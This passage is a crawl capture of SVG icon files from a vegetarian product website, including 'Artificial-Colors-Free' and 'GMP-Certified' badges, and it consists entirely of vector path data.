d="M116.24,46.78l11.16,9.3c0,.09,0,.14-.06.17a46.92,46.92,0,0,1-8.93,7.46,26.21,26.21,0,0,1-9.68,3.75,26.54,26.54,0,0,1-8.18-.13,27.09,27.09,0,0,1-8.39-2.72,43.81,43.81,0,0,1-3.76-2.27A28.17,28.17,0,0,1,84,58.7,44.64,44.64,0,0,1,80.57,55c-1.32-1.63-2.5-3.38-3.75-5.07a1,1,0,0,1-.07-.19l4-3,.48.53a38.12,38.12,0,0,0,3.11,3.37,21.55,21.55,0,0,0,9.76,5.39,19.49,19.49,0,0,0,10.57-.31,18.78,18.78,0,0,0,5.68-3,27.08,27.08,0,0,0,5.26-5.25C115.8,47.31,116,47.07,116.24,46.78Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M109.26,42.18l-8.56,8.31-8.48-8.88,8.47-8.07Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M109.26,42.18l-8.56-8.64-8.47,8.07,8.48,8.88Z" style="fill:#43b02a"></path><path d="M80.57,55A44.64,44.64,0,0,0,84,58.7a28.17,28.17,0,0,0,4.42,3.64,43.81,43.81,0,0,0,3.76,2.27,27.09,27.09,0,0,0,8.39,2.72,26.54,26.54,0,0,0,8.18.13,26.21,26.21,0,0,0,9.68-3.75,46.92,46.92,0,0,0,8.93-7.46s0-.08.06-.17l-11.16-9.3c-.24.29-.44.53-.63.78a27.08,27.08,0,0,1-5.26,5.25,18.78,18.78,0,0,1-5.68,3,19.49,19.49,0,0,1-10.57.31,21.55,21.55,0,0,1-9.76-5.39,38.12,38.12,0,0,1-3.11-3.37l-.48-.53-4,3a1,1,0,0,0,.07.19C78.07,51.63,79.25,53.38,80.57,55Z" style="fill:#43b02a"></path><path d="M157.71,102.5c-.17-2.39-.07-4.8-.42-7.18-.33-2.2-.52-4.42-1-6.61a34.53,34.53,0,0,0-3.69-9.93A18.72,18.72,0,0,0,148,73.46a17.07,17.07,0,0,0-9-3.5,22.76,22.76,0,0,0-8.34.59,16.66,16.66,0,0,0-6.36,3.26,21.23,21.23,0,0,0-6,8.6A42.42,42.42,0,0,0,116.36,89c-.06.26-.14.52-.2.74l-.21,0-.32,0a18.29,18.29,0,0,0-7.68.69,29.79,29.79,0,0,0-8.74,4.35,46.06,46.06,0,0,0-4.73,3.78c-.42.39-.86.76-1.3,1.13a4.38,4.38,0,0,1-.36.25l-2.49-2.33c.06-.13.09-.23.14-.32a18.6,18.6,0,0,0,1.74-6.88A32.21,32.21,0,0,0,92,84.69a26.86,26.86,0,0,0-2.19-8.15,24.12,24.12,0,0,0-4.65-6.8,22.47,22.47,0,0,0-5.24-4,21.91,21.91,0,0,0-4.94-2,27.72,27.72,0,0,0-6.6-1,36.6,36.6,0,0,0-7.23.5,38.63,38.63,0,0,0-9.74,3.1,2.85,2.85,0,0,0-.25.16L56.68,80l.85-.42A46.46,46.46,0,0,1,63.35,77a39.05,39.05,0,0,1,6.08-1.66,29.4,29.4,0,0,1,6.73-.44,15,15,0,0,1,5,1A7.64,7.64,0,0,1,85.8,81a11.64,11.64,0,0,1,.45,3.08A14.26,14.26,0,0,1,82.75,94a22.58,22.58,0,0,1-7.08,5.33,35,35,0,0,1-5.82,2.41c-.71.21-1.41.48-2.11.72a3.26,3.26,0,0,0-.4.21L73,116a34.21,34.21,0,0,0,9.78-6.75,42.83,42.83,0,0,0,4.31-4.95c.14-.18.29-.35.47-.56,1.08,1.21,2.18,2.32,3.14,3.53A45.59,45.59,0,0,1,94.62,113a36.9,36.9,0,0,1,3.19,7.28,38.88,38.88,0,0,1,1,4,33.28,33.28,0,0,1,.54,5.57,20.37,20.37,0,0,1-.9,6.72,18.49,18.49,0,0,1-5,7.91,17,17,0,0,1-11.26,4.88,28.36,28.36,0,0,1-9.44-1.18,29.73,29.73,0,0,1-6.47-2.8,30.62,30.62,0,0,1-4.39-3.06,46.83,46.83,0,0,1-3.62-3.3A49.34,49.34,0,0,1,53,132.69c-.94-1.36-1.88-2.74-2.7-4.17A62.2,62.2,0,0,1,46,119.46c-.44-1.17-.92-2.33-1.32-3.51-.47-1.39-.87-2.8-1.29-4.2-.29-1-.61-1.9-.82-2.88-.59-2.76-1.13-5.53-1.69-8.3,0-.18-.1-.35-.17-.56l-4.49,1.34c.08.68.14,1.29.22,1.9.25,1.94.45,3.88.77,5.81s.7,3.84,1.16,5.74a66.66,66.66,0,0,0,1.79,6.44,79.38,79.38,0,0,0,4.06,9.89,66.66,66.66,0,0,0,6.1,9.92c.53.69,1,1.41,1.56,2.09a48.47,48.47,0,0,0,5,5.52,43,43,0,0,0,6.17,5c1.41.91,2.81,1.85,4.3,2.61A36.56,36.56,0,0,0,78.58,160a41,41,0,0,0,7.3.47,32.83,32.83,0,0,0,5.94-.68,24.74,24.74,0,0,0,6.06-2.1,23.51,23.51,0,0,0,5.09-3.48,21.61,21.61,0,0,0,4.8-6.14,22.82,22.82,0,0,0,2.47-8.45,33.48,33.48,0,0,0-.51-9.83,48.29,48.29,0,0,0-7.07-16.46c-.83-1.18-1.62-2.39-2.43-3.59-.11-.16-.2-.32-.3-.48a1,1,0,0,1,.14-.16,37.39,37.39,0,0,1,7.18-4,15.45,15.45,0,0,1,4.69-1.12,4.88,4.88,0,0,1,5,2.83,12.74,12.74,0,0,1,1.3,5.09c.13,2,.16,3.95.18,5.92,0,3.29,0,6.59.33,9.87a30.14,30.14,0,0,0,1.75,8,11.17,11.17,0,0,0,3.86,5.2,13.21,13.21,0,0,0,6.8,2.28,21.71,21.71,0,0,0,8.13-.83,19,19,0,0,0,5.51-2.72,24.52,24.52,0,0,0,6.35-6.9,36.88,36.88,0,0,0,4.53-10.56A54.34,54.34,0,0,0,157.56,110,72.86,72.86,0,0,0,157.71,102.5Zm-6,6.1a36.36,36.36,0,0,1-.71,5.17,26.82,26.82,0,0,1-4.31,10.12,17.66,17.66,0,0,1-5.54,5.28,13.72,13.72,0,0,1-9.25,1.81,7.14,7.14,0,0,1-5.05-3.44,14.57,14.57,0,0,1-1.91-5.43,39.72,39.72,0,0,1-.44-6.73c0-4.42.05-8.84.07-13.25a20.54,20.54,0,0,0-.77-6.23,7.39,7.39,0,0,0-3.38-4.53s-.06-.06-.15-.17c.41-.72.81-1.49,1.28-2.21a15.09,15.09,0,0,1,5.28-5.07,14.53,14.53,0,0,1,4.85-1.68,17.39,17.39,0,0,1,6.39,0A13.61,13.61,0,0,1,144.87,86a21.19,21.19,0,0,1,5,8,32.57,32.57,0,0,1,1.81,9.79A47,47,0,0,1,151.68,108.6Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg
body_size: 528
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Artificial-Colors-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M87,36.28a3.27,3.27,0,0,0-2.7-.82l-6-.23a3.85,3.85,0,0,0-2.58,1.06,3.6,3.6,0,0,0-.94,2.82,3.79,3.79,0,0,0,.94,2.47,3.4,3.4,0,0,0,2.7,1.18l2-.12V70.91a47.81,47.81,0,0,0-14.8,10.22,47.08,47.08,0,0,0-14.33,34.52,47.35,47.35,0,0,0,14.33,34.64,47,47,0,0,0,34.53,14.21A48.51,48.51,0,0,0,149,115.65a47,47,0,0,0-14.21-34.52A49,49,0,0,0,120,70.79V42.74h2.12a3.85,3.85,0,0,0,2.58-1.06,2.77,2.77,0,0,0,1.06-2.58,3.86,3.86,0,0,0-.94-2.58,3.65,3.65,0,0,0-2.58-1.29h-5.87a4.21,4.21,0,0,0-2.82,1.06A4.66,4.66,0,0,0,112.4,39l-.12,37.33a39.76,39.76,0,0,1,17,10.33,39.44,39.44,0,0,1,12,29,40.9,40.9,0,0,1-41.1,41.1,41.1,41.1,0,0,1-41.1-41.1,39.1,39.1,0,0,1,12.1-29,40,40,0,0,1,17-10.45V39.1A3.81,3.81,0,0,0,87,36.28Z" style="fill:#43b02a"></path><path d="M124,139.49a33.43,33.43,0,0,0,1.41-45.68h-50a32.21,32.21,0,0,0-8.22,22.08,32.07,32.07,0,0,0,9.63,23.6,32.56,32.56,0,0,0,23.61,9.75,32.16,32.16,0,0,0,23.6-9.75Zm-9.63-24.78a5.76,5.76,0,1,1-8.22,0,5.67,5.67,0,0,1,8.22,0Zm-14.21,15.5a4.76,4.76,0,0,1,3.52,1.41,4.87,4.87,0,0,1,1.53,3.64,5.22,5.22,0,0,1-5,5,4.9,4.9,0,0,1-3.64-1.53,4.8,4.8,0,0,1-1.41-3.52,4.83,4.83,0,0,1,5.05-5Zm-2.11-26.54a9.79,9.79,0,1,1-6.7-2.7,9.58,9.58,0,0,1,6.7,2.7Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg
body_size: 387
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>GMP-Certified</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M54,133a15.56,15.56,0,0,1-15.58-15.53V81.91A15.56,15.56,0,0,1,54,66.33,14.9,14.9,0,0,1,65,70.9a15.1,15.1,0,0,1,4.52,11v7.43H59.31V81.7A5.68,5.68,0,0,0,53.65,76a5.37,5.37,0,0,0-4,1.66,5.5,5.5,0,0,0-1.64,4v35.63a5.59,5.59,0,0,0,5.61,5.61,5.5,5.5,0,0,0,4-1.63,5.35,5.35,0,0,0,1.66-4V104.56H53.86V94.69H69.49v22.75A15.51,15.51,0,0,1,54,133Z" style="fill:#43b02a"></path><path d="M87.83,132.14H78V67H92.1l9.15,46.79L110,67h13.53v65.13h-9.82V91.21l-8.52,40.93H97.33L87.83,91.31Z" style="fill:#43b02a"></path><path d="M147.81,67.06q7.17,0,11.43,4.52a15.67,15.67,0,0,1,3.95,11V92a15.14,15.14,0,0,1-4.49,11,14.69,14.69,0,0,1-10.88,4.57h-5.66v24.51h-9.82V67.06Zm5.87,15.68a5.6,5.6,0,0,0-1.53-4.1,5.46,5.46,0,0,0-4.08-1.56h-5.92V97.91h5.92a5.36,5.36,0,0,0,4-1.66,5.5,5.5,0,0,0,1.64-4Z" style="fill:#43b02a"></path></svg> 